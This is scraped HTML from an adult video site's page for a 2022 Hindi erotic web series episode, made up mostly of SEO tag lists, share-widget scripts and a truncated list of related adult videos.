tag-digi-movieplex-porn-film tag-digi-movieplex-porn-video tag-digi-movieplex-sex-film tag-digi-movieplex-sex-video tag-digi-movieplex-short-film tag-digi-movieplex-xxx-film tag-digimovieplex tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-mera-baap-teri-mausi tag-mera-baap-teri-mausi-2022 tag-mera-baap-teri-mausi-2022-digimovieplex tag-mera-baap-teri-mausi-digimovieplex tag-mera-baap-teri-mausi-digimovieplex-porn-web-series tag-mera-baap-teri-mausi-digimovieplex-sex-web-series tag-mera-baap-teri-mausi-digimovieplex-web-series tag-mera-baap-teri-mausi-digimovieplex-web-series-2022 tag-mera-baap-teri-mausi-digimovieplex-web-series-episode-1 tag-mera-baap-teri-mausi-digimovieplex-web-series-episode-2 tag-mera-baap-teri-mausi-porn-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2" /><meta itemprop="description" content="Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2" /><meta itemprop="description" content="Watch Now Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2." /><meta itemprop="duration" content="P0DT0H19M38S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2022/07/Mera-Baap-Teri-Mausi-Ep-2-640x360.jpg" /><meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/Mera%20Baap%20Teri%20Mausi%20E2.mp4" /><meta itemprop="uploadDate" content="2022-07-23T10:29:23+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="7885" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="7885" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: July 23, 2022					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder-open"></i>Hindi Porn Web Series</a> <a href="https://wowuncut.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder-open"></i>Hot Hindi Sex Video</a> <a href="https://wowuncut.com/tag/digi-movieplex" class="label" title="digi movieplex"><i class="fa fa-tag"></i>digi movieplex</a> <a href="https://wowuncut.com/tag/digi-movieplex-adult-film" class="label" title="digi movieplex adult film"><i class="fa fa-tag"></i>digi movieplex adult film</a> <a href="https://wowuncut.com/tag/digi-movieplex-hot-short-film" class="label" title="digi movieplex hot short film"><i class="fa fa-tag"></i>digi movieplex hot short film</a> <a href="https://wowuncut.com/tag/digi-movieplex-hot-video" class="label" title="digi movieplex hot video"><i class="fa fa-tag"></i>digi movieplex hot video</a> <a href="https://wowuncut.com/tag/digi-movieplex-indian-sex-film" class="label" title="digi movieplex indian sex film"><i class="fa fa-tag"></i>digi movieplex indian sex film</a> <a href="https://wowuncut.com/tag/digi-movieplex-porn-film" class="label" title="digi movieplex porn film"><i class="fa fa-tag"></i>digi movieplex porn film</a> <a href="https://wowuncut.com/tag/digi-movieplex-porn-video" class="label" title="digi movieplex porn video"><i class="fa fa-tag"></i>digi movieplex porn video</a> <a href="https://wowuncut.com/tag/digi-movieplex-sex-film" class="label" title="digi movieplex sex film"><i class="fa fa-tag"></i>digi movieplex sex film</a> <a href="https://wowuncut.com/tag/digi-movieplex-sex-video" class="label" title="digi movieplex sex video"><i class="fa fa-tag"></i>digi movieplex sex video</a> <a href="https://wowuncut.com/tag/digi-movieplex-short-film" class="label" title="digi movieplex short film"><i class="fa fa-tag"></i>digi movieplex short film</a> <a href="https://wowuncut.com/tag/digi-movieplex-xxx-film" class="label" title="digi movieplex xxx film"><i class="fa fa-tag"></i>digi movieplex xxx film</a> <a href="https://wowuncut.com/tag/digimovieplex" class="label" title="digimovieplex"><i class="fa fa-tag"></i>digimovieplex</a> <a href="https://wowuncut.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i>hindi desi sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i>hindi hot xxx</a> <a href="https://wowuncut.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i>hindi porn movie</a> <a href="https://wowuncut.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i>hindi porn movies</a> <a href="https://wowuncut.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i>hindi porn web series</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i>hindi short film</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i>hindi uncut porn</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i>hindi uncut porn video</a> <a href="https://wowuncut.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i>hindi uncut sex</a> <a href="https://wowuncut.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i>hindi uncut xxx</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i>hindi xxx video</a> <a href="https://wowuncut.com/tag/mera-baap-teri-mausi" class="label" title="mera baap teri mausi"><i class="fa fa-tag"></i>mera baap teri mausi</a> <a href="https://wowuncut.com/tag/mera-baap-teri-mausi-2022" class="label" title="mera baap teri mausi 2022"><i class="fa fa-tag"></i>mera baap teri mausi 2022</a> <a href="https://wowuncut.com/tag/mera-baap-teri-mausi-2022-digimovieplex" class="label" title="mera baap teri mausi 2022 digimovieplex"><i class="fa fa-tag"></i>mera baap teri mausi 2022 digimovieplex</a> <a href="https://wowuncut.com/tag/mera-baap-teri-mausi-digimovieplex" class="label" title="mera baap teri mausi digimovieplex"><i class="fa fa-tag"></i>mera baap teri mausi digimovieplex</a> <a href="https://wowuncut.com/tag/mera-baap-teri-mausi-digimovieplex-porn-web-series" class="label" title="mera baap teri mausi digimovieplex porn web series"><i class="fa fa-tag"></i>mera baap teri mausi digimovieplex porn web series</a> <a href="https://wowuncut.com/tag/mera-baap-teri-mausi-digimovieplex-sex-web-series" class="label" title="mera baap teri mausi digimovieplex sex web series"><i class="fa fa-tag"></i>mera baap teri mausi digimovieplex sex web series</a> <a href="https://wowuncut.com/tag/mera-baap-teri-mausi-digimovieplex-web-series" class="label" title="mera baap teri mausi digimovieplex web series"><i class="fa fa-tag"></i>mera baap teri mausi digimovieplex web series</a> <a href="https://wowuncut.com/tag/mera-baap-teri-mausi-digimovieplex-web-series-2022" class="label" title="mera baap teri mausi digimovieplex web series 2022"><i class="fa fa-tag"></i>mera baap teri mausi digimovieplex web series 2022</a> <a href="https://wowuncut.com/tag/mera-baap-teri-mausi-digimovieplex-web-series-episode-1" class="label" title="mera baap teri mausi digimovieplex web series episode 1"><i class="fa fa-tag"></i>mera baap teri mausi digimovieplex web series episode 1</a> <a href="https://wowuncut.com/tag/mera-baap-teri-mausi-digimovieplex-web-series-episode-2" class="label" title="mera baap teri mausi digimovieplex web series episode 2"><i class="fa fa-tag"></i>mera baap teri mausi digimovieplex web series episode 2</a> <a href="https://wowuncut.com/tag/mera-baap-teri-mausi-porn-web-series" class="label" title="mera baap teri mausi porn web series"><i class="fa fa-tag"></i>mera baap teri mausi porn web series</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2&text=Watch Now Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2&amp;title=Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2&amp;summary=Watch Now Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2&url=https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2&title=Mera Baap Teri Mausi DigiMovieplex 2022 Porn Web Series Ep 2"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/Andha.Dhundh.3.jpg" class="loop-video thumb-block video-preview-item full-width post-11419 post type-post status-publish format-standard has-post-thumbnail hentry category-prime-shots-originals category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-andha-dhundh-2-2023 tag-andha-dhundh-2022 tag-andha-dhundh-2022-primeshots tag-andha-dhundh-primeshots tag-andha-dhundh-primeshots-2022 tag-andha-dhundh-primeshots-episode-2 tag-andha-dhundh-primeshots-episodes-1 tag-andha-dhundh-primeshots-hindi-hot-web-series tag-andha-dhundh-primeshots-hot-video tag-andha-dhundh-primeshots-hot-web-series tag-andha-dhundh-season-2 tag-andha-dhundh-season-2-primeshots tag-andha-dhundh-season-2-primeshots-episode-1 tag-andha-dhundh-season-2-primeshots-episode-2 tag-andha-dhundh-season-2-primeshots-episode-3 tag-andha-dhundh-season-2-primeshots-episode-4 tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-hindi-xxx-video tag-prime-shots tag-prime-shots-hindi-hot-film tag-prime-shots-hot-short-film tag-prime-shots-hot-video tag-prime-shots-hot-web-series tag-prime-shots-originals tag-prime-shots-originals-hot-video tag-prime-shots-porn-video tag-prime-shots-porn-web-series tag-prime-shots-short-video tag-primeshots tag-primeshots-hindi-hot-short-film tag-primeshots-hot-video tag-primeshots-porn-video tag-primeshots-sex-video tag-primeshots-uncut-web-series tag-primeshots-xvideo tag-primeshots-xxx-video" data-post-id="11419"> 	<a href="https://wowuncut.com/andha-dhundh-2-2023-prime-shots-hindi-sex-web-series-ep-3" title="Andha Dhundh 2 2023 Prime Shots Hindi Sex Web Series Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/Andha.Dhundh.3.jpg" alt="Andha Dhundh 2 2023 Prime Shots Hindi Sex Web Series Ep 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 111K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:36</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Andha Dhundh 2 2023 Prime Shots Hindi Sex Web Series Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/11/happy-ending-1.jpg" class="loop-video thumb-block video-preview-item full-width post-18611 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-happy-ending-2023 tag-happy-ending-navarasa tag-happy-ending-navarasa-porn-film tag-happy-ending-navarasa-porn-video tag-happy-ending-navarasa-sex-video tag-happy-ending-navarasa-short-film tag-happy-ending-navarasa-web-series tag-happy-ending-navarasa-web-series-episode-1 tag-happy-ending-navarasa-web-series-episode-2 tag-happy-ending-navarasa-xxx-film tag-happy-ending-navarasa-xxx-video tag-happy-ending-part-2 tag-happy-ending-porn-short-film tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-navarasa tag-navarasa-malayalam-hot-web-series tag-navarasa-originals tag-navarasa-web-series tag-new-2023-porn-web-series" data-post-id="18611"> 	<a href="https://wowuncut.com/happy-ending-2023-navarasa-hot-sex-web-series-episode-1" title="Happy Ending 2023 Navarasa Hot Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/11/happy-ending-1.jpg" alt="Happy Ending 2023 Navarasa Hot Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:03</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:60%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>60%</span></div> 		<header class="entry-header"> 			<span>Happy Ending 2023 Navarasa Hot Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/05/Bhabhi-Suniye-Na-6.webp" class="loop-video thumb-block video-preview-item full-width post-29504 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-bhabhi-suniye-na-2025-hulchul-app tag-bhabhi-suniye-na-2025-hulchul-app-sex-web-series tag-bhabhi-suniye-na-2025-hulchul-originals tag-bhabhi-suniye-na-2025-hulchul-originals-episode-1 tag-bhabhi-suniye-na-2025-hulchul-originals-episode-2 tag-bhabhi-suniye-na-2025-hulchul-originals-episode-3 tag-bhabhi-suniye-na-2025-hulchul-originals-episode-4 tag-bhabhi-suniye-na-2025-hulchul-originals-episode-5 tag-bhabhi-suniye-na-2025-hulchul-originals-episode-6 tag-bhabhi-suniye-na-2025-hulchul-originals-porn-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hulchul-app-hindi-porn-web-series tag-hulchul-app-hindi-web-series tag-hulchul-app-porn-video tag-hulchul-app-porn-web-series tag-hulchul-app-web-series tag-hulchul-app-xxx-video tag-hulchul-app-xxx-web-series tag-hulchul-originals tag-hulchul-originals-adult-film tag-hulchul-originals-hot-film tag-hulchul-originals-porn-video tag-hulchul-originals-sex-video tag-hulchul-originals-xxx-video tag-new-2025-porn-web-series tag-sasura-hulchul-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="29504"> 	<a href="https://wowuncut.com/bhabhi-suniye-na-2025-hulchul-hindi-sex-web-series-episode-6" title="Bhabhi Suniye Na 2025 Hulchul Hindi Sex Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/05/Bhabhi-Suniye-Na-6.webp" alt="Bhabhi Suniye Na 2025 Hulchul Hindi Sex Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:51</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Bhabhi Suniye Na 2025 Hulchul Hindi Sex Web Series Episode 6</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/09/OnlineBhabiEp03.jpg" class="loop-video thumb-block video-preview-item full-width post-17216 post type-post status-publish format-standard has-post-thumbnail hentry category-prime-shots-originals category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-bhabhi tag-hindi-desi-sex-video tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2023-porn-web-series tag-online-bhabhi tag-online-bhabhi-2023-primeshots tag-online-bhabhi-primeshots tag-online-bhabhi-primeshots-episode-1 tag-online-bhabhi-primeshots-episode-2 tag-online-bhabhi-primeshots-episode-3 tag-online-bhabhi-primeshots-episode-4 tag-online-bhabhi-primeshots-hindi-porn-web-series tag-online-bhabhi-primeshots-hot-web-series tag-online-bhabhi-primeshots-porn-web-series tag-online-bhabhi-primeshots-sex-web-series tag-online-bhabhi-primeshots-xxx-web-series tag-prime-shots-hindi-hot-film tag-prime-shots-hot-short-film tag-prime-shots-hot-video tag-prime-shots-hot-web-series tag-prime-shots-originals tag-prime-shots-originals-hot-video tag-prime-shots-porn-video tag-prime-shots-porn-web-series tag-primeshots tag-primeshots-hindi-hot-short-film tag-primeshots-porn-video tag-primeshots-sex-video tag-primeshots-uncut-web-series tag-primeshots-xvideo tag-primeshots-xxx-video tag-web-series tag-xxx-web-series" data-post-id="17216"> 	<a href="https://wowuncut.com/online-bhabhi-2023-primeshots-hindi-sex-web-series-episode-3" title="Online Bhabhi 2023 Primeshots Hindi Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/09/OnlineBhabiEp03.jpg" alt="Online Bhabhi 2023 Primeshots Hindi Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 16K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:01</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Online Bhabhi 2023 Primeshots Hindi Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/06/GUBE1.jpg" class="loop-video thumb-block video-preview-item full-width post-14270 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-gubare-wali tag-gubare-wali-2023 tag-gubare-wali-2023-hunt-cinema tag-gubare-wali-hunt-cinema tag-gubare-wali-hunt-cinema-episode-1 tag-gubare-wali-hunt-cinema-episode-2 tag-gubare-wali-hunt-cinema-hindi-porn-web-series tag-gubare-wali-hunt-cinema-hot-web-series tag-gubare-wali-hunt-cinema-porn-web-series tag-gubare-wali-hunt-cinema-sex-web-series tag-gubare-wali-hunt-cinema-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hunt-cinema tag-hunt-cinema-hindi-hot-web-series tag-hunt-cinema-hindi-xxx-film tag-hunt-cinema-hindi-xxx-video tag-hunt-cinema-hot-short-film tag-hunt-cinema-hot-video tag-hunt-cinema-porn-web-series tag-hunt-cinema-web-series tag-hunt-cinema-xxx-video tag-hunt-cinema-xxx-web-series tag-hunters-originals tag-hunters-originals-hot-web-series tag-hunters-originals-sex-web-series tag-hunters-originals-web-series tag-new-2023-porn-web-series" data-post-id="14270"> 	<a href="https://wowuncut.com/gubare-wali-2023-hunt-cinema-hindi-sex-web-series-ep-1" title="Gubare Wali 2023 Hunt Cinema Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/06/GUBE1.jpg" alt="Gubare Wali 2023 Hunt Cinema Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 55K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:76%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>76%</span></div> 		<header class="entry-header"> 			<span>Gubare Wali 2023 Hunt Cinema Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/11/VirgnMegha.jpg" class="loop-video thumb-block video-preview-item full-width post-9921 post type-post status-publish format-standard has-post-thumbnail hentry category-boom-movies-originals-web-series category-hindi-short-film category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-boom-movie-app tag-boom-movies-2021 tag-boom-movies-hd-xxx-video tag-boom-movies-hot-porn-movie tag-boom-movies-originals tag-boom-movies-originals-2021 tag-boom-movies-originals-new-web-series tag-boom-movies-originals-porn-web-series tag-boom-movies-originals-sex tag-boom-movies-originals-sex-series tag-boom-movies-porn-video tag-boom-movies-porn-web-series tag-boom-movies-sex-video tag-boom-movies-xxx-video tag-boommovies tag-hindi-desi-sex-video tag-hindi-hot-adult-film-boom-movies tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie 